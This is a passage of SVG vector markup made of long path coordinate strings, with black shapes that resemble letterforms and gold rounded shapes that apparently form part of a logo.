136.09751892 C-66.97559653 132.48221655 -66.17931905 128.86928294 -65.38076568 125.25676537 C-64.54404954 121.464698 -63.71592393 117.67075396 -62.8865509 113.8770752 C-61.49261658 107.50741645 -60.09199048 101.1392577 -58.68725586 94.77197266 C-57.06661662 87.42570457 -55.45612239 80.07726957 -53.85116595 72.72756052 C-52.30300209 65.63887628 -50.7480699 58.55169356 -49.18993568 51.4651947 C-48.52880495 48.45789364 -47.86993929 45.45010985 -47.21291161 42.44190979 C-46.43782598 38.89480382 -45.65676679 35.34906336 -44.8712101 31.80426216 C-44.44920022 29.89351746 -44.03296558 27.98150006 -43.61694336 26.06944275 C-41.29765402 15.65337591 -39.20401322 6.47466364 -30.21875 -0.078125 C-19.99512908 -6.05449454 -10.21849463 -4.82375651 0 0 Z " fill="#E0B541" transform="translate(9827.33984375,1049.53125)"/>
<path d="M0 0 C114.51 0 229.02 0 347 0 C350.45427852 35.69421141 350.45427852 35.69421141 351.6875 53.4375 C351.81800031 55.27150996 351.9488604 57.10549435 352.08007812 58.93945312 C352.39080312 63.29268992 352.69688306 67.64622713 353 72 C350.36 72 347.72 72 345 72 C344.86013672 71.38705078 344.72027344 70.77410156 344.57617188 70.14257812 C340.05775056 50.71772506 334.87038166 30.93204623 317 19.5625 C306.58831848 13.86584581 296.40809681 12.87783332 284.71655273 12.79467773 C283.83741714 12.78477814 282.95828156 12.77487854 282.05250549 12.76467896 C279.17956123 12.73337865 276.3066005 12.70843255 273.43359375 12.68359375 C271.42863056 12.66299696 269.42367144 12.64199982 267.41871643 12.62062073 C262.16632407 12.56568129 256.91389436 12.51614909 251.66143799 12.46777344 C246.2918367 12.41735178 240.92228899 12.36177406 235.55273438 12.30664062 C225.03520213 12.1994036 214.51762317 12.0978835 204 12 C204.02691974 58.38328134 204.05861189 104.76655703 204.11663818 151.14981079 C204.11792445 152.17966782 204.11792445 152.17966782 204.1192367 153.23033003 C204.13790266 168.15165277 204.15745521 183.07297423 204.17792095 197.99429461 C204.18795206 205.31178863 204.19778728 212.62928291 204.20751953 219.94677734 C204.20849134 220.67495299 204.20946314 221.40312863 204.2104644 222.1533702 C204.24186725 245.75235346 204.26033624 269.35132528 204.27209247 292.95032582 C204.28424265 317.20293277 204.30945235 341.45549196 204.35107614 365.70806709 C204.35695016 369.13418059 204.36267501 372.56029433 204.36830902 375.98640823 C204.36997921 376.99786304 204.36997921 376.99786304 204.37168314 378.02975128 C204.38921765 388.88079681 204.39299997 399.73180559 204.39162921 410.58286338 C204.39054473 421.49390142 204.40429501 432.40484166 204.43216428 443.31584434 C204.44682882 449.22686498 204.45499711 455.13770844 204.44580269 461.0487442 C204.43752606 466.46127406 204.44764274 471.87344765 204.47233662 477.28592463 C204.47802822 479.2430131 204.47699249 481.20013524 204.46851245 483.15721361 C204.08023881 497.15985071 204.08023881 497.15985071 209 510 C212.67728205 513.19763657 216.34010674 514.66860193 221 516 C221 518.64 221 521.28 221 524 C189.65 524 158.3 524 126 524 C126 521.36 126 518.72 126 516 C126.90492188 515.65388672 126.90492188 515.65388672 127.828125 515.30078125 C132.75698722 513.28948747 136.18217462 511.73394664 139 507 C141.84851845 500.1035869 142.14865986 492.98887603 142.1386652 485.61109257 C142.14292853 484.37828303 142.14292853 484.37828303 142.14727798 483.12056825 C142.15559915 480.36691342 142.15689117 477.61330082 142.15821838 474.8596344 C142.16278549 472.86543823 142.16778573 470.87124301 142.17318195 468.87704891 C142.18675553 463.39730787 142.19417917 457.91757304 142.20060861 452.4378196 C142.20861596 446.52854125 142.2223126 440.61927579 142.23532104 434.71000671 C142.25849667 423.80475382 142.27728936 412.89949875 142.29399087 401.99423417 C142.30945978 391.9241953 142.3271714 381.85416312 142.34705925 371.784132 C142.34837686 371.11639403 142.34969446 370.44865606 142.351052 369.76068361 C142.35775413 366.36954461 142.36449269 362.97840569 142.37124526 359.5872668 C142.41900134 335.57128658 142.46218837 311.5553001 142.50268555 287.53930664 C142.54203711 264.20889837 142.58346005 240.87849527 142.62768555 217.5480957 C142.62904808 216.82888144 142.63041061 216.10966717 142.63181442 215.36865853 C142.64549986 208.14597703 142.6592274 200.92329562 142.67298577 193.70061426 C142.7010119 178.98733522 142.72875709 164.27405565 142.7563324 149.56077576 C142.7576006 148.88429113 142.7588688 148.20780649 142.76017542 147.51082233 C142.84482347 102.34055663 142.92290225 57.17027915 143 12 C131.48986807 12.08472215 119.97986994 12.17972658 108.4699297 12.28752708 C103.12426616 12.33727781 97.77862038 12.3836082 92.43286133 12.421875 C87.26507171 12.4589978 82.09743883 12.5054276 76.92978477 12.55806351 C74.96725934 12.57646511 73.0047005 12.59162437 71.04212379 12.60334396 C45.03114247 12.65982539 45.03114247 12.65982539 22.453125 24.48046875 C9.76715959 37.50984406 5.47737183 54.6908475 2 72 C-0.64 72 -3.28 72 -6 72 C-6.14446396 63.58821728 -5.73170199 55.34517605 -4.94140625 46.97265625 C-4.8327977 45.78071152 -4.72418915 44.58876678 -4.61228943 43.36070251 C-4.38366674 40.86384791 -4.15243865 38.3672306 -3.91870117 35.87084961 C-3.56125764 32.04921717 -3.21260628 28.22685666 -2.86523438 24.40429688 C-2.64113751 21.96870279 -2.4165457 19.53315418 -2.19140625 17.09765625 C-2.03509483 15.38824608 -2.03509483 15.38824608 -1.87562561 13.64430237 C-1.77559738 12.58227097 -1.67556915 11.52023956 -1.57250977 10.42602539 C-1.48590591 9.49625381 -1.39930206 8.56648224 -1.31007385 7.60853577 C-1.00630327 5.0530271 -0.50470483 2.52352415 0 0 Z " fill="#000000" transform="translate(13554,8411)"/>
<path d="M0 0 C114.51 0 229.02 0 347 0 C350.45427852 35.69421141 350.45427852 35.69421141 351.6875 53.4375 C351.81800031 55.27150996 351.9488604 57.10549435 352.08007812 58.93945312 C352.39080312 63.29268992 352.69688306 67.64622713 353 72 C350.36 72 347.72 72 345 72 C344.86013672 71.38705078 344.72027344 70.77410156 344.57617188 70.14257812 C340.05775056 50.71772506 334.87038166 30.93204623 317 19.5625 C306.58831848 13.86584581 296.40809681 12.87783332 284.71655273 12.79467773 C283.83741714 12.78477814 282.95828156 12.77487854 282.05250549 12.76467896 C279.17956123 12.73337865 276.3066005 12.70843255 273.43359375 12.68359375 C271.42863056 12.66299696 269.42367144 12.64199982 267.41871643 12.62062073 C262.16632407 12.56568129 256.91389436 12.51614909 251.66143799 12.46777344 C246.2918367 12.41735178 240.92228899 12.36177406 235.55273438 12.30664062 C225.03520213 12.1994036 214.51762317 12.0978835 204 12 C204.02691974 58.38328134 204.05861189 104.76655703 204.11663818 151.14981079 C204.11792445 152.17966782 204.11792445 152.17966782 204.1192367 153.23033003 C204.13790266 168.15165277 204.15745521 183.07297423 204.17792095 197.99429461 C204.18795206 205.31178863 204.19778728 212.62928291 204.20751953 219.94677734 C204.20849134 220.67495299 204.20946314 221.40312863 204.2104644 222.1533702 C204.24186725 245.75235346 204.26033624 269.35132528 204.27209247 292.95032582 C204.28424265 317.20293277 204.30945235 341.45549196 204.35107614 365.70806709 C204.35695016 369.13418059 204.36267501 372.56029433 204.36830902 375.98640823 C204.36997921 376.99786304 204.36997921 376.99786304 204.37168314 378.02975128 C204.38921765 388.88079681 204.39299997 399.73180559 204.39162921 410.58286338 C204.39054473 421.49390142 204.40429501 432.40484166 204.43216428 443.31584434 C204.44682882 449.22686498 204.45499711 455.13770844 204.44580269 461.0487442 C204.43752606 466.46127406 204.44764274 471.87344765 204.47233662 477.28592463 C204.47802822 479.2430131 204.47699249 481.20013524 204.46851245 483.15721361 C204.08023881 497.15985071 204.08023881 497.15985071 209 510 C212.67728205 513.19763657 216.34010674 514.66860193 221 516 C221 518.64 221 521.28 221 524 C189.65 524 158.3 524 126 524 C126 521.36 126 518.72 126 516 C126.90492187 515.65388672 126.90492187 515.65388672 127.828125 515.30078125 C132.75698722 513.28948747 136.18217462 511.73394664 139 507 C141.84851845 500.1035869 142.14865986 492.98887603 142.1386652 485.61109257 C142.14292853 484.37828303 142.14292853 484.37828303 142.14727798 483.12056825 C142.15559915 480.36691342 142.15689117 477.61330082 142.15821838 474.8596344 C142.16278549 472.86543823 142.16778573 470.87124301 142.17318195 468.87704891 C142.18675553 463.39730787 142.19417917 457.91757304 142.20060861 452.4378196 C142.20861596 446.52854125 142.2223126 440.61927579 142.23532104 434.71000671 C142.25849667 423.80475382 142.27728936 412.89949875 142.29399087 401.99423417 C142.30945978 391.9241953 142.3271714 381.85416312 142.34705925 371.784132 C142.34837686 371.11639403 142.34969446 370.44865606 142.351052 369.76068361 C142.35775413 366.36954461 142.36449269 362.97840569 142.37124526 359.5872668 C142.41900134 335.57128658 142.46218837 311.5553001 142.50268555 287.53930664 C142.54203711 264.20889837 142.58346005 240.87849527 142.62768555 217.5480957 C142.62904808 216.82888144 142.63041061 216.10966717 142.63181442 215.36865853 C142.64549986 208.14597703 142.6592274 200.92329562 142.67298577 193.70061426 C142.7010119 178.98733522 142.72875709 164.27405565 142.7563324 149.56077576 C142.7576006 148.88429113 142.7588688 148.20780649 142.76017542 147.51082233 C142.84482347 102.34055663 142.92290225 57.17027915 143 12 C131.48986807 12.08472215 119.97986994 12.17972658 108.4699297 12.28752708 C103.12426616 12.33727781 97.77862038 12.3836082 92.43286133 12.421875 C87.26507171 12.4589978 82.09743883 12.5054276 76.92978477 12.55806351 C74.96725934 12.57646511 73.0047005 12.59162437 71.04212379 12.60334396 C45.03114247 12.65982539 45.03114247 12.65982539 22.453125 24.48046875 C9.76715959 37.50984406 5.47737183 54.6908475 2 72 C-0.64 72 -3.28 72 -6 72 C-6.14446396 63.58821728 -5.73170199 55.34517605 -4.94140625 46.97265625 C-4.8327977 45.78071152 -4.72418915 44.58876678 -4.61228943 43.36070251 C-4.38366674 40.86384791 -4.15243865 38.3672306 -3.91870117 35.87084961 C-3.56125764 32.04921717 -3.21260628 28.22685666 -2.86523438 24.40429688 C-2.64113751 21.96870279 -2.4165457 19.53315418 -2.19140625 17.09765625 C-2.03509483 15.38824608 -2.03509483 15.38824608 -1.87562561 13.64430237 C-1.77559738 12.58227097 -1.67556915 11.52023956 -1.57250977 10.42602539 C-1.48590591 9.49625381 -1.39930206 8.56648224 -1.31007385 7.60853577 C-1.00630327 5.0530271 -0.50470483 2.52352415 0 0 Z " fill="#000000" transform="translate(5069,8411)"/>
<path d="M0 0 C7.23485573 5.12423616 11.48256406 11.56138622 13.31445312 20.23291016 C13.56291992 22.06861572 13.56291992 22.06861572 13.81640625 23.94140625 C13.91553314 24.6548822 14.01466003 25.36835815 14.11679077 26.10345459 C14.45418064 28.55595385 14.7761904 31.01020947 15.09765625 33.46484375 C15.33948775 35.26130038 15.58186228 37.05768397 15.82470703 38.85400391 C16.40288265 43.15623585 16.971775 47.45960611 17.53613281 51.76367188 C18.33249849 57.83632289 19.13841129 63.90764659 19.94824219 69.97851562 C21.21213147 79.45691496 22.46410681 88.93684569 23.7097168 98.41766357 C24.21620564 102.27163903 24.7260135 106.12515354 25.23852539 109.97833252 C25.85345693 114.60524084 26.45967153 119.23321779 27.05980301 123.86206818 C27.28468939 125.58624133 27.51239962 127.31004898 27.74320602 129.03343964 C31.76746567 159.13294608 31.76746567 159.13294608 24.17333984 169.84985352 C19.67736478 175.22748562 14.99779981 178.31580021 8.78515625 181.46484375 C6.81503536 182.50117128 4.84498625 183.5376353 2.875 184.57421875 C1.84745605 185.10724609 0.81991211 185.64027344 -0.23876953 186.18945312 C-5.57458489 188.97307034 -10.85911077 191.85135036 -16.15234375 194.71484375 C-18.34987956 195.89784317 -20.54779941 197.08012946 -22.74609375 198.26171875 C-24.39158203 199.14633789 -24.39158203 199.14633789 -26.0703125 200.04882812 C-28.29166667 201.24283854 -30.51302083 202.43684896 -32.734375 203.63085938 C-36.04065085 205.4083226 -39.34662159 207.18635098 -42.65234375 208.96484375 C-43.72830811 209.54371338 -44.80427246 210.12258301 -45.9128418 210.71899414 C-52.01293417 214.00422851 -58.10306555 217.30687537 -64.18212891 220.63085938 C-67.74981754 222.58153805 -71.32075535 224.52622092 -74.89208984 226.47021484 C-76.5529156 227.37638412 -78.21212618 228.28552057 -79.86962891 229.19775391 C-82.16776066 230.46179662 -84.47174231 231.71449145 -86.77734375 232.96484375 C-87.43677979 233.33134033 -88.09621582 233.69783691 -88.77563477 234.07543945 C-98.22124185 239.15686781 -107.31072343 239.9896757 -117.625 236.93359375 C-130.75427315 231.76313456 -135.67633777 218.5530504 -141.69265747 206.7802124 C-143.0117367 204.19910065 -144.3382551 201.62183664 -145.66444397 199.04437256 C-146.32766541 197.75536756 -146.99054115 196.46618463 -147.65306091 195.17681885 C-150.22562002 190.17268625 -152.83331912 185.18815837 -155.46484375 180.21484375 C-159.48414451 172.61050957 -163.44809114 164.97818919 -167.40234375 157.33984375 C-171.04636077 150.30184143 -174.69078257 143.26438193 -178.38476562 136.25244141 C-179.18133975 134.74030616 -179.9756522 133.22697709 -180.76757812 131.71240234 C-182.92299416 127.59906072 -185.12925233 123.52101396 -187.390625 119.46484375 C-199.79870732 96.97444719 -199.79870732 96.97444719 -196.21484375 83.109375 C-192.87962975 73.79322435 -185.97704427 67.0015773 -177.17749023 62.64208984 C-171.89095197 60.16464075 -166.52154637 57.8808474 -161.15234375 55.58984375 C-159.14179313 54.71664901 -157.13204126 53.84161306 -155.12304688 52.96484375 C-150.95422113 51.14716842 -146.78209163 49.33741373 -142.60742188 47.53320312 C-133.93362598 43.77746233 -125.30290897 39.92562258 -116.6711731 36.07446289 C-112.0353911 34.00737082 -107.39643826 31.94741928 -102.7578125 29.88671875 C-100.88719188 29.05537264 -99.01658651 28.22399219 -97.14599609 27.39257812 C-85.32910156 22.140625 -73.51220703 16.88867188 -61.6953125 11.63671875 C-60.81563812 11.2456897 -59.93596375 10.85466064 -59.02963257 10.45178223 C-57.31141683 9.6882559 -55.59301709 8.92514351 -53.87442017 8.16247559 C-49.66094476 6.29205232 -45.45118173 4.41395733 -41.24755859 2.52148438 C-40.42317795 2.15158386 -39.5987973 1.78168335 -38.74943542 1.40057373 C-37.19639152 0.70344482 -35.64448398 0.00377653 -34.09394836 -0.69891357 C-22.76226346 -5.77629803 -10.9834164 -6.28257331 0 0 Z " fill="#E0B541" transform="translate(8786.40234375,1039.16015625)"/>
<path d="M0 0 C1.57898643 0.81979002 3.15825285 1.63904099 4.73779297 2.45776367 C9.16334194 4.75434041 13.58282011 7.06237469 18 9.375 C19.01352539 9.90528809 20.02705078 10.43557617 21.07128906 10.98193359 C24.8565565 12.965483 28.63701891 14.95787398 32.4140625 16.95703125 C38.09387434 19.95943514 43.79808161 22.91486421 49.5 25.875 C57.59250999 30.0771378 65.67869599 34.29017926 73.73583984 38.55981445 C78.27492041 40.96015001 82.83499027 43.3134634 87.4140625 45.63671875 C88.52587891 46.20455078 89.63769531 46.77238281 90.78320312 47.35742188 C92.94721682 48.46156212 95.11497576 49.55840509 97.28710938 50.64648438 C108.10610231 56.18486131 117.73079028 62.21844584 121.8125 74.125 C124.41357153 84.00608207 123.18684853 92.15026579 119 101.375 C117.00852995 104.66104058 114.74339403 107.6654023 112.375 110.6875 C111.11244697 112.34832445 109.85073265 114.0097868 108.58984375 115.671875 C107.9747998 116.47431641 107.35975586 117.27675781 106.72607422 118.10351562 C104.39668551 121.16895162 102.1581479 124.29285519 99.9375 127.4375 C99.14105092 128.55889637 98.34416883 129.67998532 97.546875 130.80078125 C97.14017578 131.3726416 96.73347656 131.94450195 96.31445312 132.53369141 C93.78669808 136.07461424 91.23622498 139.59915697 88.6875 143.125 C88.13956787 143.88304932 87.59163574 144.64109863 87.02709961 145.42211914 C85.90927547 146.96833097 84.79135496 148.51447313 83.67333984 150.06054688 C81.48684996 153.08475523 79.30183168 156.11002405 77.11743164 159.13574219 C76.04060303 160.6265606 74.96296819 162.116797 73.88452148 163.60644531 C71.10789233 167.44372922 68.34663981 171.29076697 65.609375 175.15625 C47.30718204 200.92586466 47.30718204 200.92586466 35 204.375 C32.37972856 204.59939614 29.91186401 204.71631686 27.29443359 204.69848633 C26.52194464 204.69465093 25.74945568 204.69081553 24.95355797 204.6868639 C13.322539 204.46961738 1.80407603 202.726105 -9.7109375 201.19921875 C-12.25710927 200.86930562 -14.80338628 200.54020386 -17.34976196 200.21186829 C-22.6539016 199.52545519 -27.95698218 198.83157447 -33.25927734 198.13110352 C-39.3553073 197.32586031 -45.45293678 196.53379034 -51.55162275 195.74893445 C-57.47172091 194.98685311 -63.39072215 194.21652448 -69.30925369 193.44236183 C-71.805488 193.11641432 -74.30196296 192.79230396 -76.79868698 192.47012901 C-80.29172721 192.01797703 -83.78341546 191.55650485 -87.27490234 191.0925293 C-88.28816589 190.96305405 -89.30142944 190.8335788 -90.34539795 190.70018005 C-103.08715514 188.98194866 -115.0060646 187.02174182 -123.375 176.4375 C-127.76359626 170.39355603 -129.52712024 164.53030547 -129.5 157.1875 C-129.54253906 156.16946289 -129.54253906 156.16946289 -129.5859375 155.13085938 C-129.611644 148.18367854 -126.89171903 142.58082895 -124 136.375 C-123.708974 135.74594757 -123.417948 135.11689514 -123.11810303 134.46878052 C-121.12063728 130.1570336 -119.08898966 125.86211474 -117.04434204 121.5725708 C-115.14041911 117.57742457 -113.24625565 113.57765463 -111.3515625 109.578125 C-110.97500015 108.78366974 -110.59843781 107.98921448 -110.21046448 107.17068481 C-107.03574051 100.46625619 -103.91041782 93.74030852 -100.8125 87 C-96.15350899 76.86574633 -91.45381839 66.75115264 -86.72216797 56.65063477 C-83.56911241 49.91391694 -80.44056003 43.16676359 -77.34507751 36.40336609 C-75.63572074 32.66925888 -73.92113432 28.93756105 -72.20657349 25.20584106 C-71.36738703 23.3752502 -70.53081387 21.54345885 -69.69699097 19.7104187 C-68.52207254 17.12806963 -67.33809022 14.55004758 -66.15234375 11.97265625 C-65.80699585 11.2072049 -65.46164795 10.44175354 -65.10583496 9.65310669 C-60.37109145 -0.57749391 -54.33176423 -7.3938216 -43.625 -11.5 C-27.55880561 -16.15808066 -13.77551531 -7.20589889 0 0 Z " fill="#E0B541" transform="translate(9058,736.625)"/>
<path d="M0 0 C31.02 0 62.04 0 94 0 C94 2.64 94 5.28 94 8 C92.7625 8.4125 91.525 8.825 90.25 9.25 C86.64204305 10.63082303 84.33001438 11.80701734 82 15 C79.46914748 20.77044155 78.56377563 25.36116041 78.61523914 31.62127686 C78.60751428 32.87354508 78.60751428 32.87354508 78.59963337 34.15111166 C78.58603901 36.94301524 78.59369283 39.73444682 78.60127258 42.52636719 C78.59583224 44.55030283 78.58908031 46.57423531 78.58113068 48.59816265 C78.56309546 54.15549448 78.56366368 59.71269275 78.56726015 65.27004695 C78.5678836 71.26453104 78.55126762 77.25897017 78.53674316 83.25343323 C78.51394253 93.6378384 78.5019653 104.02221967 78.49761391 114.40664673 C78.49300532 125.29645432 78.48221431 136.18622696 78.46318626 147.07601929 C78.46200614 147.75339295 78.46082601 148.4307666 78.45961012 149.12866674 C78.45358461 152.56877719 78.44744883 156.00888744 78.44127061 159.44899762 C78.39772117 183.80827433 78.3680034 208.16755021 78.34643555 232.52685547 C78.32545243 256.18995417 78.29819436 279.85303207 78.26245117 303.51611328 C78.26135169 304.24565441 78.26025222 304.97519554 78.25911942 305.72684398 C78.24807098 313.05326977 78.23689508 320.37969535 78.2256258 327.7061208 C78.20267236 342.63057684 78.1805696 357.55503411 78.15898132 372.47949219 C78.15749089 373.50877083 78.15749089 373.50877083 78.15597036 374.55884299 C78.08972815 420.37254517 78.04337742 466.18627107 78 512 C100.98385569 511.91596916 123.9676414 511.82078786 146.95139599 511.71247292 C157.62407701 511.66243366 168.29675069 511.61598998 178.96948242 511.578125 C188.27602388 511.54509778 197.58250682 511.50520787 206.88898355 511.45720994 C211.81286457 511.43205128 216.73670731 511.41023907 221.66063499 511.39665604 C226.30387282 511.38373859 230.94697863 511.36158181 235.5901432 511.33261681 C237.28591603 511.32361615 238.98171006 511.31786857 240.67750549 511.31578636 C258.21061826 511.29042309 275.41597641 510.57359033 288.6875 497.62109375 C300.00396388 484.79449365 304.34275312 468.36136763 308 452 C310.64 452 313.28 452 316 452 C314.73421568 476.04990208 312.26195561 500.02327051 310 524 C207.7 524 105.4 524 0 524 C0 521.03 0 518.06 0 515 C1.381875 514.67 2.76375 514.34 4.1875 514 C8.75011534 512.45760645 10.83067461 510.64868586 12.98024011 506.35434198 C17.19873508 496.61501032 16.28113343 485.60259719 16.25396729 475.21154785 C16.25627346 473.29201085 16.25945104 471.37247474 16.26342177 469.45294046 C16.27175679 464.19308415 16.26765035 458.93330058 16.26144934 453.67344403 C16.25692058 447.99511556 16.26391072 442.31679951 16.26940918 436.63847351 C16.27830028 425.52049451 16.27638242 414.40254252 16.2705839 403.28456247 C16.26606631 394.24836593 16.26545493 385.21217696 16.26763153 376.17597961 C16.267938 374.88967877 16.26824446 373.60337792 16.26856022 372.27809826 C16.26919967 369.66496591 16.2698481 367.05183356 16.2705054 364.43870121 C16.27604532 340.63634574 16.27030115 316.83400661 16.2598202 293.03165374 C16.25032931 271.31259851 16.25117858 249.59356674 16.26074219 227.87451172 C16.27145629 203.46117192 16.27565855 179.04784809 16.26951766 154.63450575 C16.26888056 152.03101063 16.26825182 149.42751551 16.26763153 146.82402039 C16.26732298 145.54306611 16.26701443 144.26211183 16.26669653 142.94234076 C16.26497001 133.91747466 16.26788377 124.89261689 16.27259064 115.86775208 C16.27820101 104.86880041 16.2766797 93.86987728 16.26602915 82.87092888 C16.26077458 77.25961621 16.2587121 71.64835112 16.26532745 66.0370388 C16.27129337 60.89887362 16.2680011 55.76080007 16.25737235 50.62264317 C16.25514106 48.76544224 16.25626851 46.90823354 16.26112393 45.05103761 C16.6933804 27.61972206 16.6933804 27.61972206 10 12 C6.77798158 9.98623849 3.72832789 8.71698613 0 8 C0 5.36 0 2.72 0 0 Z " fill="#000000" transform="translate(6295,8411)"/>
<path d="M0 0 C11.14651036 7.55203308 15.13789568 19.61829819 19.3984375 31.875 C19.79066498 32.98223419 20.18289246 34.08946838 20.58700562 35.23025513 C21.42363787 37.59455396 22.25682303 39.96007504 23.08679199 42.32672119 C24.39510381 46.05732528 25.711931 49.78485642 27.03222656 53.51123047 C27.25399818 54.13723837 27.47576981 54.76324627 27.70426178 55.40822411 C28.15345146 56.67616194 28.6026677 57.94409038 29.0519104 59.21200943 C29.72715276 61.11885435 30.40141045 63.02604497 31.07543945 64.93331909 C35.23173987 76.68895884 39.4759396 88.41174296 43.75 100.125 C44.37420773 101.83723174 44.99839458 103.54947108 45.62255859 105.26171875 C46.2222991 106.90626154 46.82207066 108.550793 47.421875 110.1953125 C47.70894318 110.982547 47.99601135 111.76978149 48.29177856 112.58087158 C49.92190277 117.04975748 51.55599454 121.51715998 53.19335938 125.98339844 C53.9258264 127.98631161 54.65824919 129.98924097 55.390625 131.9921875 C55.73583191 132.9312796 56.08103882 133.8703717 56.43670654 134.83792114 C56.75697815 135.71495697 57.07724976 136.5919928 57.40722656 137.49560547 C57.8328891 138.65695511 57.8328891 138.65695511 58.26715088 139.84176636 C61.29596791 148.7616035 60.88232525 157.74197199 57.3359375 166.45703125 C55.16441172 170.59054962 52.34578521 173.77671493 49 177 C48.2575 177.7425 47.515 178.485 46.75 179.25 C39.31913447 183.97873261 30.31599617 185.81743431 21.79638672 187.62548828 C20.7363443 187.8569455 19.67630188 188.08840271 18.58413696 188.32687378 C15.11751635 189.08193886 11.64867202 189.82619072 8.1796875 190.5703125 C5.75059585 191.09721418 3.32165322 191.62480324 0.89285278 192.15304565 C-5.47749332 193.5366517 -11.849779 194.91110821 -18.22253418 196.28356934 C-24.69770897 197.67971497 -31.17105452 199.08428724 -37.64453125 200.48828125 C-48.10229962 202.75562277 -58.56102844 205.01845797 -69.02166748 207.27252197 C-69.94369965 207.47143036 -70.86573181 207.67033875 -71.81570435 207.87527466 C-73.1231706 208.15720358 -73.1231706 208.15720358 -74.45705032 208.44482803 C-77.67175087 209.14665538 -80.88009446 209.8755346 -84.0868206 210.61289787 C-94.09010268 212.63690659 -102.50453721 210.7183329 -111.18359375 205.75 C-120.13256 199.79530034 -124.28526364 188.7786972 -129.0625 179.5 C-129.64612305 178.37142578 -130.22974609 177.24285156 -130.83105469 176.08007812 C-137.47239194 163.1984145 -143.91980379 150.21765838 -150.36352539 137.23632812 C-154.99753421 127.9145905 -159.70815698 118.6442034 -164.60894775 109.45935059 C-178.73510527 82.90900004 -178.73510527 82.90900004 -175.38671875 67.10546875 C-171.83516393 57.17050263 -165.20914547 51.21797452 -155.91748047 46.73632812 C-147.22316966 42.79532717 -138.22515041 39.53077882 -129.3125 36.125 C-127.12473629 35.28372583 -124.93723988 34.44175623 -122.75 33.59912109 C-118.30498636 31.88694142 -113.85909272 30.17707845 -109.41259766 28.46875 C-100.94010264 25.21052473 -92.48201742 21.91564056 -84.02703857 18.61227417 C-81.51653267 17.63145905 -79.00560866 16.65172043 -76.49462891 15.67211914 C-68.4100398 12.5163374 -60.33165157 9.34542586 -52.26171875 6.15234375 C-51.48696198 5.84603027 -50.7122052 5.5397168 -49.91397095 5.22412109 C-46.27330442 3.78451445 -42.63367908 2.34239445 -38.99609375 0.89501953 C-37.72008619 0.38956233 -36.44404648 -0.11581373 -35.16796875 -0.62109375 C-33.51704224 -1.27742798 -33.51704224 -1.27742798 -31.83276367 -1.94702148 C-21.6993281 -5.7137635 -9.37764033 -5.67169999 0 0 Z " fill="#E0B541" transform="translate(9563,731)"/>
<path d="M0 0 C1.67640731 0.39714622 3.35303306 0.7933714 5.02986145 1.18873596 C9.49539943 2.24418739 13.95796816 3.31169698 18.41996384 4.38201141 C23.02532681 5.48500172 27.6329562 6.57843472 32.24047852 7.67236328 C37.7358198 8.97745178 43.23099923 10.28318473 48.72505188 11.59368896 C58.97576165 14.03719912 69.23438324 16.43653144 79.51171875 18.765625 C81.69191061 19.2625434 83.87208719 19.75952883 86.05224609 20.2565918 C88.97894719 20.92334292 91.90617114 21.5864023 94.83673096 22.23599243 C112.94442316 26.25343845 112.94442316 26.25343845 121.0546875 31.23046875 C121.9621875 31.78734375 122.8696875 32.34421875 123.8046875 32.91796875 C131.09853486 40.41442298 134.37399456 49.20623823 134.27556229 59.53071976 C134.08539142 69.80199384 133.09234158 80.04643184 132.2265625 90.27734375 C132.03425439 92.58367016 131.8420567 94.89000578 131.64996338 97.1963501 C131.24769558 102.00418945 130.84001108 106.81153596 130.42919922 111.61865234 C129.90575881 117.75569803 129.40226799 123.89420672 128.9035759 130.03330612 C128.51410374 134.78703736 128.11085046 139.53952791 127.70383453 144.29178619 C127.51231287 146.55421869 127.32573611 148.81707582 127.14437103 151.08034515 C126.88904149 154.2486706 126.61429663 157.41476733 126.33496094 160.58105469 C126.26518539 161.49976852 126.19540985 162.41848236 126.1235199 163.36503601 C125.02644961 175.20919206 121.03619697 184.30907188 112.0546875 192.23046875 C93.0040131 204.68921429 56.86159987 196.05936348 35.13787842 194.50738525 C31.08284355 194.21954832 27.02729443 193.93938553 22.97170353 193.65950871 C18.09422263 193.32265584 13.21701088 192.98198677 8.33984375 192.640625 C7.42577318 192.57685228 6.51170261 192.51307957 5.56993294 192.44737434 C2.97103139 192.26523786 0.37233228 192.08045363 -2.22631836 191.89477539 C-3.355522 191.81601166 -3.355522 191.81601166 -4.50753784 191.73565674 C-9.67113771 191.36277051 -14.80260327 190.82662454 -19.9453125 190.23046875 C-20.20521973 189.50496826 -20.46512695 188.77946777 -20.73291016 188.03198242 C-30.29780699 161.42481925 -40.71897358 135.18672854 -51.6328125 109.10546875 C-51.89788605 108.47191467 -52.16295959 107.8383606 -52.43606567 107.18560791 C-55.27887684 100.4052479 -58.1839532 93.6568483 -61.203125 86.953125 C-61.71786377 85.80666504 -62.23260254 84.66020508 -62.76293945 83.47900391 C-63.72996695 81.33710828 -64.70702274 79.19969993 -65.69604492 77.06787109 C-66.12506104 76.11992676 -66.55407715 75.17198242 -66.99609375 74.1953125 C-67.37419189 73.37667725 -67.75229004 72.55804199 -68.1418457 71.71459961 C-70.41921605 64.67350473 -67.64430025 58.67497566 -65.25390625 52.0234375 C-64.87097916 50.94347 -64.48805206 49.8635025 -64.09352112 48.75080872 C-63.28044486 46.46873562 -62.46228344 44.18846879 -61.6394043 41.90991211 C-60.3933023 38.44711886 -59.17541862 34.97526112 -57.95898438 31.50195312 C-57.16316878 29.27933474 -56.36569513 27.0573092 -55.56640625 24.8359375 C-55.20880722 23.80752243 -54.85120819 22.77910736 -54.48277283 21.7195282 C-50.45819225 10.74790982 -44.63082607 3.20243484 -33.9453125 -1.76953125 C-22.54520837 -6.15581667 -11.31347115 -2.73365499 0 0 Z " fill="#E0B541" transform="translate(9705.9453125,1295.76953125)"/>
<path d="M0 0 C1.3921875 1.11375 1.3921875 1.11375 2.8125 2.25 C3.65748047 2.90355469 3.65748047 2.90355469 4.51953125 3.5703125 C14.4797953 12.20688133 18.03835068 28.92676929 22.30151367 41.01147461 C23.25898956 43.71286282 24.23783625 46.40594449 25.21679688 49.09960938 C25.83205639 50.83546765 26.44603616 52.57178017 27.05859375 54.30859375 C27.35116562 55.10349716 27.64373749 55.89840057 27.94517517 56.71739197 C30.56800187 64.30564104 29.37177043 69.62659984 26.03125 76.89453125 C25.43930159 78.20219806 24.84742703 79.50989831 24.25561523 80.81762695 C23.94002655 81.50619781 23.62443787 82.19476868 23.29928589 82.90420532 C16.93891731 96.81558144 10.97720315 110.87994269 5.25 125.0625 C4.897099 125.93584991 4.544198 126.80919983 4.18060303 127.70901489 C-1.69855772 142.29198832 -7.33670734 156.96277075 -12.81079102 171.70239258 C-13.08505417 172.43800919 -13.35931732 173.17362579 -13.64189148 173.93153381 C-14.1466771 175.28695296 -14.64865758 176.6434221 -15.14704895 178.00120544 